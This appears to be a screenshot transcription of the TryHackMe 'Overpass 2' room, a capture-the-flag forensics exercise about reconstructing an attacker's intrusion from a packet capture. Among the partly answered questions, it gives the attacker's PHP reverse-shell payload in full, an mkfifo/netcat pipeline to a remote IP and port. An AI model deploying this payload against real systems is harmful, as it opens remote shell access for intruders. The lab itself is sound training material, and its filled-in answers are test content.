 1 2 3 4 3 2 10.8.181.34 7:40
CSA-2_1: Assignment 1: O TryHackMe | Overpass 2 - Problem loading page
https://tryhackme.com/room/overpass2hacked 90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe: Attacktive…
Can you work out how the attacker got in, and hack your way back into Overpass' production server?
Note: Although this room is a walkthrough, it expects familiarity with tools and Linux. I recommend learning basic Wireshark and completing Linux
Fundamentals as a bare minimum.
md5sum of PCAP file: 11c3b2e9221865580295bc662c35c6dc
Answer the questions below
What was the URL of the page they used to upload a reverse shell?
/development/ Correct Answer
What payload did the attacker use to gain access?
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?> Correct Answer Hint
What password did the attacker use to privesc?
Answer format: ********************** Submit Hint
How did the attacker establish persistence?
Answer format: *****://******.***/*********/************ Submit
Using the fasttrack wordlist, how many of the system passwords were crackable?